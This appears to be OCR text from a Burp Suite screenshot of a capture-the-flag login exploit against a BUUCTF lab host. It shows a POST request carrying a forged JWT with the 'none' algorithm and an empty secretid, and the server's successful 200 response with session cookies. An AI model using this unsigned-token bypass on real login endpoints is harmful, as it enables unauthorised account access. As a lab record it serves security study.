 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 3770be4b-bbc0-4539-b5ec-ddf9784527fe.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://3770be4b-bbc0-4539-b5ec-ddf9784527fe.node4.buuoj.cn:81/login
10 Content-Length: 209
11 DNT: 1
12 Connection: close
13
14 username=admin&password=admin&authorization=
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c2VybmFtZ
SI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogImFkbWluIiwKICAiaWF0IjogMTY2MjY4NjEzMAp9.
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 09 Sep 2022 01:34:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY2Mjc3MzY2Mzc2MSwiX21heEFnZ
8 Set-Cookie: sses:aok.sig=tuQVIbooAj05g85GD1tnM-VBGEo; path=/; expires=Sat, 10 Sep 2022 01
9
10 {
"status":true
}
INSPECTOR